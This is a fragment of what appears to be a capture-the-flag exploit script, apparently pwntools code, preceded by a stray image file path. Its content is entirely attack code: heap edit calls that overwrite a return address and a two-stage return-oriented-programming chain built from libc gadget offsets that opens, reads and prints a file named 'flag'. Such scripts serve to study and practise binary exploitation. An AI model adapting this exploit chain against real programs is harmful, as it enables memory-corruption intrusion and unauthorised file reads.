 edit(4,0x70,b'flag\x00\x00\x00\x00')
flag_addr=elf.address+0x210+0x5200
rdi=0x000000000002a3e5+libc.address
rsi=0x000000000002be51+libc.address
rdx_rbx=0x00000000000904a9+libc.address
open=libc.sym['open']
read=elf.sym['read']
puts=elf.sym['puts']
payload=p64(rdi)+p64(0)+p64(rsi)+p64(ret_addr+0x40)+p64(rdx_rbx)+p64(0x200)+p64(0)+p64(read)
edit(3,0x70,p64(ret_addr))
edit(0,0x70,payload)
payload=p64(rdi)+p64(flag_addr)
payload+=p64(rsi)+p64(0)+p64(open)
payload+=p64(rdi)+p64(3)
payload+=p64(rsi)+p64(elf.address+0x4000)
payload+=p64(rdx_rbx)+p64(0x50)+p64(0)+p64(read)
payload+=p64(rdi)+p64(elf.address+0x4000)+p64(puts)
p.sendline(payload)